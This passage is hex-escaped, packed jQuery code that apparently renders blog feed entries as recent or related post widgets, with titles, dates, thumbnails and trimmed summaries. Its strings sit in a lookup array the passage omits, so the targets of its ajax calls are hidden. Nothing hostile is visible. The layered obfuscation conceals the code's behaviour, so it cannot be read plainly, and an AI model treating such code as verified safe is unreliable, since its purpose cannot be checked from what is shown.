\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x38\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x38\x62\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4e\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x37\x4b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x52\x3d\x61\x5b\x37\x51\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x37\x50\x5d\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x4f\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x66\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x33\x5a\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x56\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x34\x71\x3d\x61\x5b\x38\x45\x5d\x3b\x6a\x20\x34\x6e\x3d\x61\x5b\x38\x78\x5d\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x38\x76\x5d\x29\x3b\x4b\x28\x31\x74\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x2b\x34\x71\x2b\x61\x5b\x38\x75\x5d\x2b\x34\x6e\x2b\x61\x5b\x38\x7a\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x79\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x6c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x7b\x38\x71\x3a\x61\x5b\x35\x35\x5d\x2c\x38\x70\x3a\x61\x5b\x32\x5d\x2c\x38\x6f\x3a\x38\x6d\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x4e\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x37\x46\x5d\x5d\x28\x7b\x36\x56\x3a\x31\x2c\x36\x55\x3a\x61\x5b\x36\x53\x5d\x2c\x36\x58\x3a\x35\x58\x2c\x36\x59\x3a\x35\x58\x7d\x29\x3b\x24\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x37\x62\x5d\x5d\x28\x24\x28\x61\x5b\x36\x5a\x5d\x29\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x2c\x4e\x28\x33\x5a\x2c\x32\x78\x29\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x57\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x50\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x4b\x28\x32\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x51\x7b\x31\x6e\x20\x32\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x2c\x31\x56\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x75\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x6a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x37\x69\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x4b\x28\x72\x3d\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x35\x63\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x63\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x70\x5d\x7d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x78\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6e\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x4b\x28\x33\x78\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x6d\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x34\x52\x5d\x7d\x51\x7b\x6a\x20\x49\x3d\x33\x78\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6f\x5d\x2b\x49\x2b\x61\x5b\x37\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x69\x2b\x61\x5b\x37\x71\x5d\x2b\x52\x2b\x61\x5b\x37\x6c\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x